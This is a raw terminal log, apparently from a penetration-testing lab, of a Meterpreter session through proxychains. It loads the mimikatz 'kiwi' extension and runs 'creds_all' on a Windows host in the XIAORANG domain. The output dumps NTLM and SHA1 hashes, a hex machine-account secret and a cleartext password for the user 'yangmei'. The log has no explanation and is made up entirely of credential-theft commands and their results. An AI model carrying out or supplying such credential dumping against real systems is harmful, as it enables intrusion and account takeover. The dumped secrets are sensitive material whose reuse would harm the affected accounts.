 meterpreter > load kiwi
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
meterpreter > creds_all
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username     Domain    NTLM                              SHA1
--------     ------    ----                              ----
XR-DESKTOP$  XIAORANG  f7adae366426d0aa3141693705f34755  6ae21fd1c0d11fc3097d9f8f9ade594be78279de
yangmei      XIAORANG  25e42ef4cc0ab6a8ff9e3edbbda91841  6b2838f81b57faed5d860adaf9401b0edb269a6f
wdigest credentials
===================
Username     Domain    Password
--------     ------    --------
(null)       (null)    (null)
XR-DESKTOP$  XIAORANG  c7 61 88 f9 95 48 b4 fb 0c ac 65 f0 22 6a aa 00 98 c0 80 c7 38 a0 b7 7f b5 8f 6e 06 56 4c b1 e5 59 04 ec 0c 3a b8 55 2a 1f 8f f2 c6 b6 49 41 ae d4 37 66 f3 bf 82
ec d1 3d ed ec fd 59 4a 3b 84 58 6d 44 f5 17 7c d1 d1 d6 33 f1 30 c3 70 59 d9 68 cc 7a b2 5d 4b 58 da fd 61 13 e4 d4 ed a0 8e 6f ab 67 63 27 5c ea 06 c1 8d 61 38
69 9d 82 02 45 03 04 7a 7a c6 b2 58 0b 1d 97 95 60 9f b7 18 96 78 59 f1 89 22 19 42 a1 39 c2 9a 59 4c 1f b8 10 6c 7e 21 f2 77 5a 3c 95 21 58 63 b7 ac a3 ac 49 59
1f e4 b4 08 9a 40 7b 6d 19 1e 1f 20 19 76 37 4e f9 92 8f 5c 1b b1 aa 0c 88 3a d4 56 52 42 be c6 f1 ff 8d 64 ed a8 eb c9 06 e9 a8 fa a2 80 b3 24 cf d5 dc 2d 6a 18
fd ea 80 d0 23 9f 11 5f 0e 7e 3e 74 f7 7c 62 0b 02 c7 7b de 3c e5 0e a6
yangmei      XIAORANG  xrihGHgoNZQ
kerberos credentials
====================